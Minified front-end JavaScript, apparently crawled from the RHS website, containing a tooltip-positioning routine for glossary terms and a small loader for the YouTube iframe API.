e(t.floating),t.strategy),floating:{x:0,y:0,width:n.width,height:n.height}}};function ve(t){return T(t).direction==="rtl"}const Ae={convertOffsetParentRelativeRectToViewportRelativeRect:fe,getDocumentElement:k,getClippingRect:we,getOffsetParent:$t,getElementRects:be,getClientRects:ue,getDimensions:xe,getScale:I,isElement:R,isRTL:ve},Se=Qt,Oe=Ut,Ce=zt,Re=Gt,Te=(t,e,o)=>{const n=new Map,i={platform:Ae,...o},s={...i.platform,_c:n};return qt(t,e,{...i,platform:s})};function At(){document.querySelectorAll("[data-glossary-trigger]").forEach(t=>{const e=t.querySelector("[data-glossary-tooltip]");if(!e)return;let o=!1;const n=e.querySelector("[data-glossary-arrow]");function i(){t&&e&&Te(t,e,{placement:"top",middleware:[Se(8),Ce({fallbackPlacements:["bottom"]}),Oe({padding:8}),...n?[Re({element:n})]:[]]}).then(({x:c,y:d,placement:f,middlewareData:h})=>{if(Object.assign(e.style,{left:`${c}px`,top:`${d}px`}),n&&h.arrow){const{x:m,y:g}=h.arrow,p=f.split("-")[0],w=p==="top"?"bottom":"top";Object.assign(n.style,{left:m!=null?`${m}px`:"",top:g!=null?`${g}px`:"",right:"",bottom:"",[w]:"-5px",transform:p==="top"?"rotate(225deg)":"rotate(45deg)"})}const u=t.querySelector("[data-glossary-bridge]");if(u){const p=f.split("-")[0];Object.assign(u.style,{position:"absolute",width:"60px",height:"8px",left:`${(t.offsetWidth-60)/2}px`,top:p==="top"?"-8px":`${t.offsetHeight}px`})}})}function s(){if(e){e.setAttribute("data-active","true"),e.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true");const c=e.querySelector("[data-glossary-image]");c&&c.dataset.src&&!c.hasAttribute("src")&&(c.src=c.dataset.src)}o=!0,i()}function r(){e&&(e.setAttribute("data-active","false"),e.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false")),o=!1}function l(c){const d=c.target;d instanceof Node&&!t.contains(d)&&r()}[["mouseenter",s],["mouseleave",r],["focus",s],["blur",r],["touchstart",c=>{c.preventDefault(),s(),setTimeout(()=>{document.addEventListener("touchstart",l,{once:!0})},0)}],["click",()=>{o?r():(s(),document.addEventListener("click",l,{once:!0}))}]].forEach(([c,d])=>{t.addEventListener(c,d)})})}function Le(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",At):At()}export{Le as a};


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/youtube-api.DjhjB1Uh.js
body_size: -213
content:
let o=!1,a=!1;const i=[];function r(){if(window.YT&&window.YT.Player){o=!0;return}if(a)return;if(a=!0,!window.YT){const t=document.createElement("script");t.src="https://www.youtube.com/iframe_api";const n=document.getElementsByTagName("script")[0];n&&n.parentNode&&n.parentNode.insertBefore(t,n)}const e=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=()=>{o=!0,i.forEach(t=>t()),i.length=0,e&&e()}}function u(e){o?e():i.push(e)}export{r as e,u as o};
